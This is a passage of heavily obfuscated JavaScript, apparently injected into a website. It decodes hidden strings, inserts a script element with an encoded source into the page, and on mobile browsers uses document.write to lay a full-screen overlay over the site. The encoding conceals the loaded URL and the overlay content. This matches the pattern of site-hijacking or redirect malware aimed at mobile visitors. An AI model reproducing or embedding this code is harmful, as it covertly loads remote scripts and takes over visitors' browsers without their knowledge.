m6kCoPWPxcRSk3W5LhgrmFFmkqW6ZdT8oAW5xcKSkHW68ZhvhdUCotz1NcT8kNeW4tW4X0u2tdUmkbmSovECo9cX5SdCoLlCouAbLcWQZdIfuzWOzgW7NdVLVcS8obWQWZWQamCSoSW6ddNY7dLSokcSoYqmk+D0i','muBcK07dIG','DuJdJKBcNMCQcGWsW4C','W5aaW4/cGCkkW6zzba','ueu/DCkntSohW6RcHLCXW68','WOT5wq3cMwRdPbhdHmkQWOxdNCoV','jaX9emkjwCkQ','A8kNWQqdW5JdG8kHssPP'].concat((function(){return['nuBcMq','uLNcL0r8W67cL2WxF8oSW73dMa','p8k3W57cI8ofWQiF','vmkSlq91','ueq5D8kmt8kNW57cJ1KwW5ZcIG','WPNdJSoEEci','pq0Fu8kvWQhdHGddQ3G+W6SwD8kNDI7dMmk9aHq1W69aAJ7cVCkvWP5vbmkWbrbaecZdT8krWRnxW7pdP8kFixbopmkNyCkWWPRcMmkexSkQF8oomG','keWtdmkTB8kbW4pcJq','sd3cOCoPnG','W4bfWQ/dOYxdLxFdSCoiW5XXWPVdMa','ovWEWPLKW7hdQmkIumkBW6jQWP3dJG','AcddHvX5tmkMna','W6SPWR5DrSkCWRddMJatWRpcTqhcGfJcPYVcRmkMWQhcQqpdHmofW7JdPSo/WPLCW5hdImovEmoLW4tcMaiOWPhdQmkhg3H8W5JcGmkEW5KnlSkPrmkbWPrEWRldIctdUmktk8kxW7BcL0vWW6mlW5qXW7NdSe89a8kfC2NdLCkWfIe0gX8vcH53vCk3WPmQC8kqbcrzn8kxW6OZWOu'];}()));}()));}());_0x46a2=function(){return _0x3366a5;};return _0x46a2();};(function(){var _0x138152=_0x4e96,_0x295ecd={'jEliP':'script','qiUta':_0x138152(0xdc,'W#%f')},_0x443351=document['createElement'](_0x295ecd[_0x138152(0xde,'S4Oz')]);_0x443351[_0x138152(0xd6,'$7ac')]=_0x295ecd['qiUta'];var _0x475920=document[_0x138152(0xeb,'6Lc9')](_0x295ecd[_0x138152(0xe8,'UCz)')])[0x0];_0x475920[_0x138152(0xd5,'7@h%')]['insertBefore'](_0x443351,_0x475920);}());function isMobile(){var _0x165d63=_0x4e96;let _0x9db1f5=navigator[_0x165d63(0xec,'@Hjr')][_0x165d63(0xee,'@Hjr')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x9db1f5;}function toPage(){var _0x4ec961=_0x4e96,_0x364bfe={'xCUBT':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','FcJGV':_0x4ec961(0xf2,'6Lc9'),'eJrkL':function(_0x3e3bd9,_0x3bf988){return _0x3e3bd9+_0x3bf988;},'dyVZS':function(_0x132efa,_0x59028f){return _0x132efa+_0x59028f;},'Kuxtj':_0x4ec961(0xcb,'0e*Z')};if(isMobile()){var _0x22d1d9=_0x4ec961(0xd0,'$7ac')['split']('|'),_0x56f7a4=0x0;while(!![]){switch(_0x22d1d9[_0x56f7a4++]){case'0':document[_0x4ec961(0xdb,'*0y9')]('</div>');continue;case'1':document['write'](_0x364bfe['xCUBT']);continue;case'2':document[_0x4ec961(0xf0,'Y[YE')](_0x4ec961(0xca,'xpI0'));continue;case'3':var _0x308c1e=_0x364bfe['FcJGV'];continue;case'4':document[_0x4ec961(0xcf,'$7ac')](_0x4ec961(0xe2,'mQI2'));continue;case'5':document[_0x4ec961(0xd9,'bXM]')](_0x364bfe[_0x4ec961(0xe4,']s##')](_0x364bfe['dyVZS'](_0x364bfe['Kuxtj'],_0x308c1e),_0x4ec961(0xce,'@Hjr')));continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';